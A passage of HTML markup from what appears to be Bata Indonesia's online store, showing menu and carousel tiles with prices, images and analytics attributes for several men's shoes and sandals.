https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Pria Kowloon"
        title="Sepatu Pria Kowloon"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1a35457e/images/tile/8218002_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Pria Kowloon"
        title="Sepatu Pria Kowloon"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_8218002">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_8218002"
        data-analytics-product-id="540M_2021_8218002"
        href="/id/pria/alas-kaki/sepatu-outdoor/sepatu-pria-kowloon-540M_2021_8218002.html"
        aria-labelledby="brand-540M_2021_8218002 product-540M_2021_8218002-name product-540M_2021_8218002-price">
        <div class="cc-tile-product-name" id="product-540M_2021_8218002-name">
            Sepatu Pria Kowloon
        </div>
        <span class="sr-only" id="product-540M_2021_8218002-price">
            
                Harga Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_8218002" href="/id/pria/alas-kaki/sepatu-outdoor/sepatu-pria-kowloon-540M_2021_8218002.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_8218002"
    data-name="Sepatu Pria Kowloon"
    data-id="540M_2021_8218002"
    data-dimension1="540M_ER8210020401M"
    data-dimension2="8218002"
    data-dimension3="540M_2021_8218002"
    data-price="399900.00"
    data-brand="WEINBRENNER"
    data-category="ID_Men_Shoes_Outdoor"
    data-description="Weinbrenner kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Produk fashion ini semakin sempurna dengan material PU dan model desain yang begitu trendi dan dinamis. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini. Material berkualitas pada alas kaki ini tidak hanya mudah dicuci atau dibersihkan tapi juga tahan lama. Jalani hari dengan tampilan memesona dan kaki yang nyaman hanya dengan alas kaki istimewa satu ini.  "
    data-producturl="https://www.bata.com/id/sepatu-pria-kowloon-540M_ER8210020401M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sepatu-outdoor/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw063c2f95/images/tile/8218002_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sepatu Outdoor"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8896613">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sneakers/north-star-men-sneakers-vamper-540M_2022_8896613.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8896613" aria-label="North Star Men Sneakers VAMPER">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star Men Sneakers VAMPER"
        title="North Star Men Sneakers VAMPER"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb01d98cc/images/tile/8896613_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star Men Sneakers VAMPER"
        title="North Star Men Sneakers VAMPER"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8896613">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8896613"
        data-analytics-product-id="540M_2022_8896613"
        href="/id/pria/alas-kaki/sneakers/north-star-men-sneakers-vamper-540M_2022_8896613.html"
        aria-labelledby="brand-540M_2022_8896613 product-540M_2022_8896613-name product-540M_2022_8896613-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8896613-name">
            North Star Men Sneakers VAMPER
        </div>
        <span class="sr-only" id="product-540M_2022_8896613-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8896613" href="/id/pria/alas-kaki/sneakers/north-star-men-sneakers-vamper-540M_2022_8896613.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8896613"
    data-name="North Star Men Sneakers VAMPER"
    data-id="540M_2022_8896613"
    data-dimension1="540M_AR8896134601M"
    data-dimension2="8896613"
    data-dimension3="540M_2022_8896613"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/north-star-men-sneakers-vamper-540M_AR8896134601M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwcbfa5a38/images/tile/8896613_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Pria</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/eksklusif-online/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Sandal Pria Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Boston"
        title="Sandal Pria Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Sandal Pria Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/pria/alas-kaki/sandal/sandal-pria-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Sandal Pria Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806109">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/%5Bonline-exclusive%5D-men-slides-sandal-ansel-540M_2023_8806109.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806109" aria-label="[Online Exclusive] Men Slides Sandal Ansel">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0dc0af9f/images/tile/8806109_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Men Slides Sandal Ansel"
        title="[Online Exclusive] Men Slides Sandal Ansel"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw530db0cc/images/tile/8806109_2.jpg?sw=480 480w"
